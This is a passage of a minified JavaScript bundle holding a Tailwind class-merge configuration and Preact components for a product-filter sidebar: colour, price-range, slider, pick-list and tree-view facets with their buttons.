l","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",rn]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-opacity":[{"bg-opacity":[h]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top",cn]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","round","space"]}]}],"bg-size":[{bg:["auto","cover","contain",ln]}],"bg-image":[{bg:["none",{"gradient-to":["t","tr","r","br","b","bl","l","tl"]},un]}],"bg-color":[{bg:[e]}],"gradient-from-pos":[{from:[g]}],"gradient-via-pos":[{via:[g]}],"gradient-to-pos":[{to:[g]}],"gradient-from":[{from:[m]}],"gradient-via":[{via:[m]}],"gradient-to":[{to:[m]}],rounded:[{rounded:[a]}],"rounded-s":[{"rounded-s":[a]}],"rounded-e":[{"rounded-e":[a]}],"rounded-t":[{"rounded-t":[a]}],"rounded-r":[{"rounded-r":[a]}],"rounded-b":[{"rounded-b":[a]}],"rounded-l":[{"rounded-l":[a]}],"rounded-ss":[{"rounded-ss":[a]}],"rounded-se":[{"rounded-se":[a]}],"rounded-ee":[{"rounded-ee":[a]}],"rounded-es":[{"rounded-es":[a]}],"rounded-tl":[{"rounded-tl":[a]}],"rounded-tr":[{"rounded-tr":[a]}],"rounded-br":[{"rounded-br":[a]}],"rounded-bl":[{"rounded-bl":[a]}],"border-w":[{border:[i]}],"border-w-x":[{"border-x":[i]}],"border-w-y":[{"border-y":[i]}],"border-w-s":[{"border-s":[i]}],"border-w-e":[{"border-e":[i]}],"border-w-t":[{"border-t":[i]}],"border-w-r":[{"border-r":[i]}],"border-w-b":[{"border-b":[i]}],"border-w-l":[{"border-l":[i]}],"border-opacity":[{"border-opacity":[h]}],"border-style":[{border:["solid","dashed","dotted","double","none","hidden"]}],"divide-x":[{"divide-x":[i]}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":[i]}],"divide-y-reverse":["divide-y-reverse"],"divide-opacity":[{"divide-opacity":[h]}],"divide-style":[{divide:["solid","dashed","dotted","double","none"]}],"border-color":[{border:[r]}],"border-color-x":[{"border-x":[r]}],"border-color-y":[{"border-y":[r]}],"border-color-s":[{"border-s":[r]}],"border-color-e":[{"border-e":[r]}],"border-color-t":[{"border-t":[r]}],"border-color-r":[{"border-r":[r]}],"border-color-b":[{"border-b":[r]}],"border-color-l":[{"border-l":[r]}],"divide-color":[{divide:[r]}],"outline-style":[{outline:["","solid","dashed","dotted","double","none"]}],"outline-offset":[{"outline-offset":[Zt,rn]}],"outline-w":[{outline:[Zt,Qt]}],"outline-color":[{outline:[e]}],"ring-w":[{ring:k()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:[e]}],"ring-opacity":[{"ring-opacity":[h]}],"ring-offset-w":[{"ring-offset":[Zt,Qt]}],"ring-offset-color":[{"ring-offset":[e]}],shadow:[{shadow:["","inner","none",an,pn]}],"shadow-color":[{shadow:[mn]}],opacity:[{opacity:[h]}],"mix-blend":[{"mix-blend":["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity","plus-lighter","plus-darker"]}],"bg-blend":[{"bg-blend":["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"]}],filter:[{filter:["","none"]}],blur:[{blur:[n]}],brightness:[{brightness:[s]}],contrast:[{contrast:[l]}],"drop-shadow":[{"drop-shadow":["","none",an,rn]}],grayscale:[{grayscale:[c]}],"hue-rotate":[{"hue-rotate":[d]}],invert:[{invert:[u]}],saturate:[{saturate:[b]}],sepia:[{sepia:[_]}],"backdrop-filter":[{"backdrop-filter":["","none"]}],"backdrop-blur":[{"backdrop-blur":[n]}],"backdrop-brightness":[{"backdrop-brightness":[s]}],"backdrop-contrast":[{"backdrop-contrast":[l]}],"backdrop-grayscale":[{"backdrop-grayscale":[c]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[d]}],"backdrop-invert":[{"backdrop-invert":[u]}],"backdrop-opacity":[{"backdrop-opacity":[h]}],"backdrop-saturate":[{"backdrop-saturate":[b]}],"backdrop-sepia":[{"backdrop-sepia":[_]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":[o]}],"border-spacing-x":[{"border-spacing-x":[o]}],"border-spacing-y":[{"border-spacing-y":[o]}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["none","all","","colors","opacity","shadow","transform",rn]}],duration:[{duration:M()}],ease:[{ease:["linear","in","out","in-out",rn]}],delay:[{delay:M()}],animate:[{animate:["none","spin","ping","pulse","bounce",rn]}],transform:[{transform:["","gpu","none"]}],scale:[{scale:[w]}],"scale-x":[{"scale-x":[w]}],"scale-y":[{"scale-y":[w]}],rotate:[{rotate:[nn,rn]}],"translate-x":[{"translate-x":[C]}],"translate-y":[{"translate-y":[C]}],"skew-x":[{"skew-x":[x]}],"skew-y":[{"skew-y":[x]}],"transform-origin":[{origin:["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",rn]}],accent:[{accent:["auto",e]}],appearance:[{appearance:["none","auto"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",rn]}],"caret-color":[{caret:[e]}],"pointer-events":[{"pointer-events":["none","auto"]}],resize:[{resize:["none","y","x",""]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":T()}],"scroll-mx":[{"scroll-mx":T()}],"scroll-my":[{"scroll-my":T()}],"scroll-ms":[{"scroll-ms":T()}],"scroll-me":[{"scroll-me":T()}],"scroll-mt":[{"scroll-mt":T()}],"scroll-mr":[{"scroll-mr":T()}],"scroll-mb":[{"scroll-mb":T()}],"scroll-ml":[{"scroll-ml":T()}],"scroll-p":[{"scroll-p":T()}],"scroll-px":[{"scroll-px":T()}],"scroll-py":[{"scroll-py":T()}],"scroll-ps":[{"scroll-ps":T()}],"scroll-pe":[{"scroll-pe":T()}],"scroll-pt":[{"scroll-pt":T()}],"scroll-pr":[{"scroll-pr":T()}],"scroll-pb":[{"scroll-pb":T()}],"scroll-pl":[{"scroll-pl":T()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",rn]}],fill:[{fill:[e,"none"]}],"stroke-w":[{stroke:[Zt,Qt,tn]}],stroke:[{stroke:[e,"none"]}],sr:["sr-only","not-sr-only"],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]}}}),wn=Ht(bn);function _n(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return wn(Tt(t))}var xn=n(477).h,Sn=n(477).HY;var Cn=e=>{let{title:t,optionsCount:n,selectedCount:s,openActions:{isOpen:r,toggleOpen:a},customIcon:o=!1}=e;const[i]=Ct();return xn("div",{className:_n("sgm-flow-root sgm-w-full sgm-facet-header")},xn("button",{type:"button",description:"Expand/collapse section button",className:_n("sgm-flex sgm-duration-0 sgm-w-full sgm-items-center sgm-justify-between sgm-bg-white sgm-border-none sgm-py-3 sgm-text-sm sgm-text-gray-400 sgm-hover-text-gray-500"),onClick:()=>a()},xn("h3",{className:_n("sgm-font-medium sgm-text-gray-900")},i(t)," ",s>=1&&xn("span",{className:_n("sgm-text-gray-400")},"(",s,")")),xn("span",{className:_n("sgm-flex sgm-items-center sgm-facet-header-icon")},o&&o.opened&&o.closed?xn(Sn,null,xn("span",{className:_n({"sgm-hidden":r}),dangerouslySetInnerHTML:{__html:o.opened}}),xn("span",{className:_n({"sgm-hidden":!r}),dangerouslySetInnerHTML:{__html:o.closed}})):xn(Sn,null,xn("svg",{className:_n("sgm-h-5 sgm-w-5 sgm-text-gray-400",{"sgm-hidden":r}),description:"Expand icon, show/hide based on section open state.",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},xn("path",{d:"M10.75 4.75a.75.75 0 00-1.5 0v4.5h-4.5a.75.75 0 000 1.5h4.5v4.5a.75.75 0 001.5 0v-4.5h4.5a.75.75 0 000-1.5h-4.5v-4.5z"})),xn("svg",{className:_n("sgm-h-5 sgm-w-5 sgm-text-gray-400",{"sgm-hidden":!r}),description:"Collapse icon, show/hide based on section open state.",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},xn("path",{"fill-rule":"evenodd",d:"M4 10a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5H4.75A.75.75 0 014 10z","clip-rule":"evenodd"}))))))};function En(e){let{direction:t,iterationKey:n,iterateData:s}=e;if(!t||!n)return s;if("count"===n)switch(t){case"ASC":return s.sort((e,t)=>e[n]-t[n]);case"DESC":return s.sort((e,t)=>t[n]-e[n]);default:return s}switch(t){case"ASC":return s.sort((e,t)=>e[n].localeCompare(t[n]));case"DESC":return s.sort((e,t)=>t[n].localeCompare(e[n]));default:return s}}var Tn=n(477).h;const kn=e=>{var t,n,s;let{options:r,facetConfig:a,selectFacetOption:o,deselectFacetOption:i,isSelected:l=!1}=e;const[c]=Ct(),d=e=>{const t=a.colorList;var n;return t&&t.length?null===(n=t.find(t=>t.name.toLowerCase()===e.value.toLowerCase()))||void 0===n?void 0:n.value:null};return En({direction:null==a||null===(t=a.sort)||void 0===t?void 0:t.direction,iterationKey:"name"===(null==a||null===(n=a.sort)||void 0===n?void 0:n.type)?"value":null==a||null===(s=a.sort)||void 0===s?void 0:s.type,iterateData:r}).map(e=>Tn("div",{"data-style-id":"sgm-color-pick",key:e.value,className:_n("sgm-w-12 sgm-h-16 sgm-flex sgm-flex-col sgm-items-center sgm-content-between sgm-color-pick")},Tn("input",{className:_n("sgm-w-8 sgm-h-8 sgm-duration-0 sgm-overflow-hidden sgm-rounded-full sgm-border sgm-border-gray-600 sgm-text-indigo-600 sgm-focus-ring-indigo-500 sgm-cursor-pointer sgm-appearance-none sgm-transition-all sgm-shrink-0 hover:sgm-border-indigo-300"),style:{background:d(e)},type:"checkbox",title:c(e.value),name:e.value,checked:l,onChange:t=>{t.target.checked?o(a.property,e.value):i(a.property,e.value)}}),Tn("label",{className:_n("sgm-block sgm-text-xs sgm-text-center sgm-mt-1 text-gray-600 sgm-cursor-pointer"),onClick:()=>{l?i(a.property,e.value):o(a.property,e.value)}},c(e.value))))};var Pn=e=>{let{facetConfig:t,options:n,optionsCount:s,selected:r,title:a,selectedCount:o,openActions:{isOpen:i,toggleOpen:l},facetActions:{selectFacetOption:c,deselectFacetOption:d,clearSelectedFacets:u}}=e;return n&&n.length?Tn("div",{"data-style-id":"sgm-color-facet-container",className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6",{"sgm-hidden":!i})},a&&Tn("div",{"data-style-id":"sgm-option-header"},a),Tn("div",{"data-style-id":"sgm-color-facet",className:_n("sgm-max-h-60 sgm-overflow-y-auto sgm-gap-3 sgm-grid sgm-items-center sgm-grid-cols-5")},Tn(kn,{options:n.filter(e=>r.includes(e.value)),facetConfig:t,selectFacetOption:c,deselectFacetOption:d,isSelected:!0}),Tn("div",{"data-style-id":"sgm-color-list-border",className:_n("sgm-col-span-5 sgm-border-b sgm-border-gray-200 sgm-pr-4")}),Tn(kn,{options:n.filter(e=>!r.includes(e.value)),facetConfig:t,selectFacetOption:c,deselectFacetOption:d}))):null};var Ln=n(477).h;const Mn={wrapper:"sgm-flex sgm-w-full sgm-items-center sgm-justify-evenly",minInput:"sgm-text-sm sgm-text-gray-400 sgm-border sgm-border-gray-200 sgm-p-2 sgm-w-5/12 sgm-duration-0",maxInput:"sgm-text-sm sgm-text-gray-400 sgm-border sgm-border-gray-200 sgm-p-2 sgm-w-5/12 sgm-duration-0",inputSeparator:"sgm-text-sm sgm-text-gray-400"};var Nn=e=>{let{minValue:n=null,maxValue:s=null,limit:r=null,onChange:a,onClear:o,classNames:i,facetConfig:l}=e;const[c,d]=(0,t.eJ)(n),[u,p]=(0,t.eJ)(s),[m]=Ct(),g=(e,t)=>{const n=e.name||e.target.name;if("min"!==n||t)if("max"!==n||t){if("apply"===n){const e=null===u?r.max:u,t=null===c?r.min:c;a(e<t?{min:e,max:t}:{min:t,max:e})}}else u<c?(p(c),a({min:c,max:c})):r&&u>r.max?(p(r.max),a({min:c,max:r.max})):a({min:c,max:u});else c>u?a({min:c,max:null!=u?u:null==r?void 0:r.max}):r&&c<r.min?(d(r.min),a({min:r.min,max:u})):a({min:c,max:u})};(0,t.d4)(()=>{d(n),p(s)},[n,s]);const f=Object.keys(Mn||{}).reduce((e,t)=>(e[t]="".concat(Mn[t]," ").concat((null==i?void 0:i[t])||""),e),{});return Ln("div",{className:f.wrapper,"data-style-id":"sgm-range-input-container"},Ln("input",{"data-style-id":"sgm-range-input-min",type:"number",name:"min",className:f.minInput,value:null===c?"":c,min:(null==r?void 0:r.min)||0,placeholder:"price"===(null==l?void 0:l.placeHolder)?r.min:m("min_placeholder"),max:u,onChange:e=>d(e.target.valueAsNumber||0),onBlur:e=>g(e,null==l?void 0:l.applyButton)}),Ln("div",{"data-style-id":"sgm-range-input-separator",className:f.inputSeparator}," ","-"," "),Ln("input",{"data-style-id":"sgm-range-input-max",type:"number",name:"max",className:f.maxInput,value:null===u?"":u,min:c,placeholder:"price"===(null==l?void 0:l.placeHolder)?r.max:m("max_placeholder"),max:null==r?void 0:r.max,onChange:e=>p(e.target.valueAsNumber||0),onBlur:e=>g(e,null==l?void 0:l.applyButton)}),(null==l?void 0:l.applyButton)&&Ln("button",{onClick:e=>g(e.currentTarget,!0),name:"apply","data-style-id":"sgm-range-input-apply",className:"sgm-bg-black sgm-w-1/12",dangerouslySetInnerHTML:{__html:'<svg xmlns="http://www.w3.org/2000/svg" width="auto" height="100%" viewBox="0 0 24 24" fill="none">\n<path d="M10 7L15 12L10 17" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>'}}))},On=n(477).h;var An=e=>{let{isOpen:t,minValue:n,maxValue:s,onChangeComplete:r,onClear:a,slideLimits:o,facetConfig:i,title:l}=e;const[c]=Ct();return On("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6 sgm-input-boxes",{"sgm-hidden":!t})},l&&On("div",{"data-style-id":"sgm-option-header"},l),On(Nn,{minValue:n,maxValue:s,onChange:r,onClear:a,limit:o,facetConfig:i}),On("div",{className:_n("sgm-flex sgm-justify-end sgm-mt-2 sgm-mr-2")},On("button",{type:"button",className:_n("sgm-bg-white sgm-duration-0 sgm-text-sm sgm-text-gray-400"),onClick:a},c("clear"))))},In=n(477).h;var Dn=e=>{let{searchTerm:t,setSearchTerm:n,placeholder:s="search",overrideWrapperClasses:r,overrideInputClasses:a}=e;const[o]=Ct(),i=_n("sgm-mb-4",r),l=_n("sgm-w-full sgm-box-border sgm-bg-white sgm-border-solid sgm-border-gray-300 sgm-rounded-md sgm-shadow-sm sgm-py-2 sgm-px-3 sgm-border sgm-text-sm sgm-text-gray-700 sgm-placeholder-gray-400 sgm-focus-ring-indigo-500 sgm-duration-0",a);return In("div",{className:i},In("input",{"data-style-id":"sgm-search-input",className:l,type:"search",placeholder:o(s),value:t,onChange:e=>n(e.target.value)}))},jn=n(477).h;var Rn=e=>{let{isOpen:t,isSearchable:n,options:s,searchTerm:r,setSearchTerm:a,title:o}=e;return jn("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6 sgm-picklist-container",{"sgm-hidden":!t})},o&&jn("div",{"data-style-id":"sgm-option-header"},o),n&&jn(Dn,{"data-style-id":"sgm-option-search-input",searchTerm:r,setSearchTerm:a}),jn("div",{"data-style-id":"sgm-facet-options",className:_n("sgm-space-y-3 sgm-max-h-60 sgm-overflow-y-auto")},s.map(e=>{const t=e.value,n=null!=e&&e.count?"(".concat(e.count,")"):"";return jn("div",{key:e.value,className:_n("sgm-flex sgm-items-center")},jn("input",{className:_n("sgm-flex-shrink-0 sgm-duration-0 sgm-h-4 sgm-w-4 sgm-rounded sgm-border-gray-300 sgm-text-indigo-600 sgm-focus-ring-indigo-500"),type:"checkbox",name:e.value,checked:e.isChecked,onChange:e.onChange}),jn("label",{className:_n("sgm-ml-3 sgm-text-sm sgm-text-gray-600"),onClick:()=>e.onChange({target:{checked:!e.isChecked}},e.value)},t," ",jn("span",{className:_n("sgm-text-gray-400")},n)))})))},zn=n(935),Bn=n.n(zn),Fn=n(477).h;function Vn(){return Vn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Vn.apply(null,arguments)}const Hn={wrapper:"sgm-flex sgm-items-center sgm-justify-center sgm-duration-0",activeTrack:"input-range__track input-range__track--active",disabledInputRange:"input-range input-range--disabled",inputRange:"input-range",labelContainer:"input-range__label-container",maxLabel:"input-range__label input-range__label--max",minLabel:"input-range__label input-range__label--min",slider:"input-range__slider",sliderContainer:"input-range__slider-container",track:"input-range__track input-range__track--background",valueLabel:"input-range__label input-range__label--value"};var Gn=e=>{var n,s,r,a;let{classNames:o,...i}=e;const[l,c]=(0,t.eJ)((null==i||null===(n=i.value)||void 0===n?void 0:n.min)||(null==i?void 0:i.minValue)||0),[d,u]=(0,t.eJ)((null==i||null===(s=i.value)||void 0===s?void 0:s.max)||(null==i?void 0:i.maxValue)||1);(0,t.d4)(()=>{var e,t;c((null==i||null===(e=i.value)||void 0===e?void 0:e.min)||(null==i?void 0:i.minValue)||0),u((null==i||null===(t=i.value)||void 0===t?void 0:t.max)||(null==i?void 0:i.maxValue)||1)},[null==i||null===(r=i.value)||void 0===r?void 0:r.min,null==i||null===(a=i.value)||void 0===a?void 0:a.max,null==i?void 0:i.minValue,null==i?void 0:i.maxValue]);const p=Object.keys(Hn||{}).reduce((e,t)=>(e[t]="".concat(Hn[t]," ").concat((null==o?void 0:o[t])||""),e),{});return Fn("div",{"data-style-id":"sgm-slide-input",className:p.wrapper},Fn(Bn(),Vn({},i,{onChangeComplete:e=>(e=>{e.min<i.minValue&&(e.min=i.minValue),e.max>i.maxValue&&(e.max=i.maxValue),i.onChangeComplete(e)})(e),value:{min:l,max:d},classNames:p})))},Un=n(477).h;var qn=e=>{let{isOpen:t,facetConfig:n,title:s,slideLimits:r,minValue:a,maxValue:o,isCurrencyPlaceBefore:i,currency:l,onChange:c,onChangeComplete:d,onClear:u}=e;const[p]=Ct();return Un("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6 sgm-sliding-container",{"sgm-hidden":!t})},s&&Un("div",{"data-style-id":"sgm-option-header"},s),Un(Gn,{classNames:{inputRange:"sgm-w-10/12 sgm-mb-8 sgm-mt-3",slider:"sgm-bg-white sgm-h-5 sgm-w-5 -sgm-mt-3",valueLabel:null!=n&&n.withInputBoxes?"sgm-hidden":""},draggableTrack:!0,maxValue:r.max,minValue:r.min,onChange:e=>c(e),onChangeComplete:e=>d(e),value:{min:a,max:o},formatLabel:e=>null!=n&&n.hasCurrency?"".concat(i?"".concat(l," "):"").concat(e).concat(i?"":" ".concat(l)):e}),(null==n?void 0:n.withInputBoxes)&&Un(Nn,{minValue:a,maxValue:o,limit:r,onChange:d,onClear:u,facetConfig:n}),Un("div",{className:_n("sgm-flex sgm-justify-end sgm-mr-2 sgm-mt-2")},Un("button",{type:"button",className:_n("sgm-bg-white sgm-duration-0 sgm-border-none sgm-text-sm sgm-text-gray-400"),onClick:u},p("clear"))))},Wn=n(477).h;var $n=e=>{let{options:n,checkedOptions:s={},onChange:r,overrideUlClasses:a="",overrideLiClasses:o="",overrideIconWrapperClasses:i="",overrideExpandedIconClasses:l="",overrideCollapsedIconClasses:c="",overrideCheckboxClasses:d="",overrideLabelClasses:u="",overrideCountClasses:p="",customExpandedIcon:m=null,customCollapsedIcon:g=null}=e;const[f,v]=(0,t.eJ)(s),[h,y]=(0,t.eJ)({}),[b,w]=(0,t.eJ)({}),_=(0,t.sO)({}),x=_n("sgm-list-none sgm-m-0 sgm-p-0 sgm-space-y-2",a),S=_n("sgm-flex sgm-flex-col sgm-flex-nowrap sgm-justify-start",o),C=_n("sgm-relative sgm-w-3 sgm-h-3 sgm-flex-shrink-0 sgm-flex",i),E=_n("sgm-h-full sgm-w-full",l),T=_n("sgm-h-full sgm-w-full -sgm-rotate-90",c),k=_n("sgm-flex-shrink-0 sgm-duration-0 sgm-h-4 sgm-w-4 sgm-rounded sgm-border-gray-300 sgm-text-indigo-600 sgm-focus-ring-indigo-500 sgm-shrink-0",d),P=_n("sgm-line-clamp-1 sgm-ml-1 sgm-text-sm sgm-text-gray-600",u),L=_n("sgm-text-gray-400",p),M=m||Wn("svg",{xmlns:"http://www.w3.org/2000/svg",className:E,viewBox:"0 0 20 20",fill:"currentColor"},Wn("path",{fillRule:"evenodd",d:"M10 18a1 1 0 01-.707-.293l-8-8a1 1 0 011.414-1.414L10 15.586l7.293-7.293a1 1 0 111.414 1.414l-8 8A1 1 0 0110 18z",clipRule:"evenodd"})),N=g||Wn("svg",{xmlns:"http://www.w3.org/2000/svg",className:T,viewBox:"0 0 20 20",fill:"currentColor"},Wn("path",{fillRule:"evenodd",d:"M10 18a1 1 0 01-.707-.293l-8-8a1 1 0 011.414-1.414L10 15.586l7.293-7.293a1 1 0 111.414 1.414l-8 8A1 1 0 0110 18z",clipRule:"evenodd"})),O=e=>{const t=Object.keys(e).filter(t=>e[t].isChecked&&e[t].isLeaf).map(t=>e[t].nonSeparatedName);r(t)},A=e=>{let{nodeId:t,newCheckedItems:s,newIndeterminateItems:r,shouldUpdateFacet:a}=e;const o=(e,t)=>{for(const s of e){var n;if(null!==(n=s.children)&&void 0!==n&&n.some(e=>e.id===t))return s;if(s.children){const e=o(s.children,t);if(e)return e}}return null},i=o(n,t);if(i){const e=i.children.every(e=>{var t;return null===(t=s[e.id])||void 0===t?void 0:t.isChecked}),t=i.children.some(e=>{var t;return null===(t=s[e.id])||void 0===t?void 0:t.isChecked});s[i.id]={isChecked:e,isLeaf:!i.children,nonSeparatedName:i.nonSeparatedName},r[i.id]=!e&&t,v(s),y(r),a&&O(s),i.id&&A({nodeId:i.id,newCheckedItems:s,newIndeterminateItems:r,shouldUpdateFacet:a})}},I=function(e,t,n,s){let r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0;n||(n={...f}),s||(s={...h}),n[e.id]={isChecked:t,isLeaf:!e.children,nonSeparatedName:e.nonSeparatedName},s[e.id]=!1,e.children&&e.children.forEach(e=>{I(e,t,n,s,r+1)}),0===r&&(v(n),y(s),O(n),A({nodeId:e.id,newCheckedItems:n,newIndeterminateItems:s,shouldUpdateFacet:!0}))};(0,t.d4)(()=>{const e=s,t={};0===Object.keys(s).length?(v({}),y({})):Object.keys(s).forEach(n=>{s[n].isChecked&&A({nodeId:n,newCheckedItems:e,newIndeterminateItems:t,shouldUpdateFacet:!1})})},[s]),(0,t.d4)(()=>{Object.keys(_.current).forEach(e=>{const t=_.current[e];t&&(t.indeterminate=h[e]||!1)})},[f,h]);const D=e=>{let{nodes:t,isMainRoot:n=!0}=e;return Wn("ul",{className:_n(x,{"sgm-pl-3":!n})},t.map(e=>{var t;return Wn("li",{key:e.id,className:_n(S,{"first-of-type:sgm-pt-2":!n})},Wn("div",{"data-style-id":"sgm-treeview-option",className:_n("sgm-flex sgm-items-center sgm-flex-nowrap sgm-justify-start sgm-gap-1")},Wn("div",{className:_n(C,{"sgm-cursor-pointer":e.children},{"sgm-invisible":!e.children}),onClick:()=>{return e.children&&(t=e.id,void w(e=>({...e,[t]:!e[t]})));var t}},b[e.id]?M:N),Wn("input",{type:"checkbox",checked:(null===(t=f[e.id])||void 0===t?void 0:t.isChecked)||!1,onChange:t=>I(e,t.target.checked),ref:t=>_.current[e.id]=t,className:k}),Wn("label",{title:e.label,className:P,onClick:()=>{var t;return I(e,!(null!==(t=f[e.id])&&void 0!==t&&t.isChecked))}},e.label," ",Wn("span",{className:L},"(",e.count,")"))),e.children&&b[e.id]&&D({nodes:e.children,isMainRoot:!1}))}))};return D({nodes:n})},Yn=n(477).h;var Kn=e=>{let{isOpen:t,isSearchable:n,options:s,title:r,checkedOptions:a={},searchTerm:o,setSearchTerm:i,onChange:l}=e;return Yn("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6 sgm-treeview-container",{"sgm-hidden":!t})},r&&Yn("div",{"data-style-id":"sgm-option-header"},r),n&&Yn(Dn,{searchTerm:o,setSearchTerm:i}),Yn($n,{options:s,checkedOptions:a,onChange:l}))},Jn=n(477).h;var Xn=e=>{let{text:t,applyFunc:n,parentType:s="sidebar",closeSidebar:r}=e;return Jn("div",{className:_n("topList"!==s&&"sgm-mt-6 sgm-w-full sgm-mb-10","topList"===s&&"sgm-max-w-40 sgm-w-full","sgm-apply-button")},Jn("button",{type:"button",onClick:()=>{n(),r&&r()},className:_n("sgm-bg-indigo-600 sgm-border-transparent sgm-text-sm sgm-font-medium sgm-text-white sgm-shadow-md sgm-rounded-md sgm-hover-bg-indigo-700 sgm-focus:outline-none sgm-focus:ring-2 sgm-focus:ring-offset-2 sgm-focus:ring-indigo-500","topList"!==s&&"sgm-w-full sgm-px-0 sgm-py-3","topList"===s&&"sgm-w-auto sgm-px-3 sgm-py-2.5")},t))},Zn=n(477).h;var Qn=e=>{let{openSidebar:t,customIcon:n}=e;const[s]=Ct();return Zn("button",{type:"button",onClick:t,className:_n("sgm-bg-white sgm-duration-0 sgm-flex sgm-justify-center sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 hover:sgm-bg-gray-100 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-px-3 sgm-py-2.5 sgm-text-center sgm-items-center sgm-select-none sgm-min-w-14 sgm-max-w-36 sgm-ml-4 sgm-modal-button")},null!=n&&n.modalButton?Zn("span",{dangerouslySetInnerHTML:{__html:n.modalButton}}):Zn("svg",{className:_n("sgm-w-4 sgm-h-4 sgm-mr-2 sgm-text-gray-800"),fill:"currentColor",viewBox:"0 0 20 20"},Zn("path",{d:"M3 4h14a1 1 0 110 2H3a1 1 0 110-2zM3 9h14a1 1 0 110 2H3a1 1 0 110-2zM3 14h14a1 1 0 110 2H3a1 1 0 110-2z"})),s("Filter"))},es=n(477).h;var ts=e=>{let{closeSidebar:t,clearAll:n,customIcon:s}=e;const[r]=Ct();return es("div",{className:_n("sgm-flex sgm-justify-between sgm-items-center sgm-pb-1 sgm-pt-6 sgm-px-4 sgm-bg-white sgm-border-b sgm-border-gray-200 sgm-modal-header")},es("h2",{className:_n("sgm-text-lg sgm-font-medium 